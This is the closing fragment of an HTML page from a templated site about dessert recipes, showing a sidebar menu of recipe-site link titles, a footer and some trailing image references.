<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="vAJdTG2O">Photo #1</h2>
		<img src="img/e61e2598e68c1159390086e949d9b441.jpg" width="50%" id="AULTYDvm"/>
						<li>
							<h2 id="TreIag2poWexE3N">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>





